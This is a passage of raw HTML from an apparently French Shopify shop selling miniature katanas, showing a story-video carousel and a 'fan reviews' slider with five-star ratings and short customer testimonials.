                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/e4073643a49145068b57bda3fe1e8e97.thumbnail.0000000000_1000x.jpg?v=1756202840"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/e4073643a49145068b57bda3fe1e8e97/e4073643a49145068b57bda3fe1e8e97.HD-1080p-7.2Mbps-56205862.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/e4073643a49145068b57bda3fe1e8e97.thumbnail.0000000000_1000x.jpg?v=1756202840"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="7">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/Screenshot_2024-10-21_180832_2.png?v=1756202733&width=400"
                            alt="Katana Group"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Katana Group
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="7">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="7">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="8"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/bouteille_1.png?v=1756202875&width=400"
                          alt="JDMP"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        JDMP
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="19.95" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/dab72cf8458b40ee8fe147c26c03cc03.thumbnail.0000000000_1000x.jpg?v=1756209268"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/dab72cf8458b40ee8fe147c26c03cc03/dab72cf8458b40ee8fe147c26c03cc03.HD-1080p-7.2Mbps-56212192.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/dab72cf8458b40ee8fe147c26c03cc03.thumbnail.0000000000_1000x.jpg?v=1756209268"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="8">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/bouteille_1.png?v=1756202875&width=400"
                            alt="JDMP"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    JDMP
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="8">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="8">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><section id="shopify-section-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Avis de fans
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/sTwfGyJxf_3.jpg?v=1756201034&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/sTwfGyJxf_3.jpg?v=1756201034&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/sTwfGyJxf_3.jpg?v=1756201034&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/sTwfGyJxf_3.jpg?v=1756201034&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/sTwfGyJxf_3.jpg?v=1756201034&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Parfait pour ma collection</h3><div class="rte"><p>Parfaitement équilibré et beau design. S'intègre bien dans ma collection de mangas.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Pascal T.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980_3.jpg?v=1756201237&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980_3.jpg?v=1756201237&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980_3.jpg?v=1756201237&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980_3.jpg?v=1756201237&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980_3.jpg?v=1756201237&amp;width=1420 1420w" width="1420" height="1520" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Un katana de rêve pour les fans de Ghost of Tsushima</h3><div class="rte"><p>En tant que grand fan de mangas et jeux vidéos, ce katana est tout simplement parfait. La qualité et le design sont excellents !</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Fred E.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/3_2.jpg?v=1756201135&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/3_2.jpg?v=1756201135&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/3_2.jpg?v=1756201135&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/3_2.jpg?v=1756201135&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/3_2.jpg?v=1756201135&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
